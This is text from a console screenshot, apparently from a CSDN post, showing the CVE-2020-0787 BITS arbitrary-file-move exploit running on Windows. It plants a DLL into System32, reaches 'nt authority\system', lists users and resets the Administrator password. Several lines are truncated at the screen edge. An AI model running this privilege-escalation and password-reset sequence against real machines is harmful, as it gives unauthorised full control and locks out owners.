 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\xuanji\Desktop\CVE-2020-0787-EXP-ALL-WINDOWS-VERSION-1\BitsA
ip-10-0-10-4\xuanji
C:\Users\xuanji\Desktop\CVE-2020-0787-EXP-ALL-WINDOWS-VERSION-1\BitsA
MoveExploit.exe
[+]Building TypeLib:C:\Users\xuanji\Desktop\CVE-2020-0787-EXP-ALL-WIN
ug\SysFxUI.dll
[+]Typelib:script:C:\Users\xuanji\Desktop\CVE-2020-0787-EXP-ALL-WINDO
\run.sct,IMyPageFactory,{87D5F036-FAC3-4390-A1E8-DFA8A62C09E7}
[*] Workspace: 'C:\Users\xuanji\AppData\Local\Temp\2\workspace\'.
[*] Source file: 'C:\Users\xuanji\Desktop\CVE-2020-0787-EXP-ALL-WINDO
\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\xuanji\AppData\Local\Temp\2\worksp
Temp\2\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\xuanji\AppData\Local\
[+] Found BITS temp file: 'BIT2ED7.tmp'
[*] OpLock set on 'C:\Users\xuanji\AppData\Local\Temp\2\workspace\bai
[*] BITS job has been resumed. Waiting for the oplock to be triggered
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT2ED7.tmp' -> '\??\C:\Users\xuan
BitsArbitraryFileMove-master\x64\Debug\SysFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\Syste
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator cloudbase-init DefaultAccount
Guest test WDAGUtilityAccount
xuanji
命令运行完毕，但发生一个或多个错误。
C:\Windows\system32>net user administrator Admin12345@@
命令成功完成。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
CSDN @Zs_OY